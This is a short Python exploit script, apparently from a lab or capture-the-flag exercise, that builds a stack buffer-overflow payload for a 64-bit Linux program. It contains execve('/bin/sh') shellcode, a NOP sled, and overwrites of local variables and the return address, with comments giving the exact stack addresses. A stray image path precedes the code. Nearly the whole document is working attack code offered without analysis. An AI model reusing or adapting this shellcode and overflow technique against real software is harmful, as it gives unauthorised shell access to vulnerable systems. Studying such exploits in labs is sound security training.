 import sys
#8bytes per line to visualize stack space (inserted in reverse order perline)
payload = "\x31\xc0\x48\xbb\xd1\x9d\x96\x91"
payload +="\xd0\x8c\x97\xff\x48\xf7\xdb\x53"
payload +="\x54\x5f\x99\x52\x57\x54\x5e\xb0"
payload +="\x3b\x0f\x05\x90\x90\x90\x90\x90"
payload +="\x90\x90\x90\x90\x90\x90\x90\x90"
payload +="\x90\x90\x90\x90\x90\x90\x90\x90"
payload +="\x90\x90\x90\x90\x90\x90\x90\x90"
payload +="\x90\x90\x90\x90\x90\x90\x90\x90"
#filled buf[64] now overflowing @0x7fffffffdda0
payload +="\x01\x00\x00\x00\x00\x00\x00\x00"
#Writing @0x7fffffffdda8 idx2 is at @0x7fffffffddac
payload +="\x00\x00\x00\x00\x00\x00\x00\x00"
#Writing @0x7fffffffddb0 idx2 is at @0x7fffffffddb0 byte_read2 is at @0x7fffffffddb4
payload +="\x00\x00\x00\x00\x38\x00\x00\x00"
#Writing @0x7fffffffddb8 byte_read1 is at @0x7fffffffddb8 idx is at @0x7fffffffddbc
#Make sure we don't change the values when writing at idx
payload +="\x38\x00\x00\x00\x5f\x00\x00\x00"
#Writing @0x7fffffffddc0 overwriting libc call 0x7fffffffdde0
payload +="\xe0\xdd\xff\xff\xff\x7f\x00\x00"
#Writing @0x7fffffffddc8 overwriting return value "0x7fffffffdda0"
payload +="\xa0\xdd\xff\xff\xff\x7f\x00\x00"